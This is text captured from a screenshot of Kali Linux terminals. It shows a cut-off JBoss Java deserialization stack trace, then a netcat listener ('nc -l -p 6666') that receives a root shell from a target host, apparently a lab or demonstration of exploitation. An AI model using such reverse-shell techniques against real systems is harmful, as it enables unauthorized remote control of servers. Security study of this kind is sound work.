 root@kali: ~/桌面/Tools
文件(F) 编辑(E) 标签(T) 帮助(H)
thodAccessorImpl.java:39)
sun.reflect.DelegatingMethodA
gatingMethodAccessorImpl.java:25)
java.lang.reflect.Method.invo
java.io.ObjectStreamClass.inv
eamClass.java:969)
java.io.ObjectInputStream.rea
Stream.java:1871)
java.io.ObjectInputStream.rea
nputStream.java:1775)
java.io.ObjectInputStream.rea
eam.java:1327)
java.io.ObjectInputStream.rea
am.java:349)
org.jboss.invocation.http.ser
er.doFilter(ReadOnlyAccessFilter.java
</pre></p><p><b>note</b> <u>The full
cause is available in the JBoss Web/
<HR size="1" noshade="noshade"><h3>JB
/body></html>root@kali:~/桌面/Tools#
@d5beb8c9a8fd:/
文件(F) 编辑(E) 标签(T) 帮助(H)
root@kali:/# nc -l -p 6666
[root@d5beb8c9a8fd /]#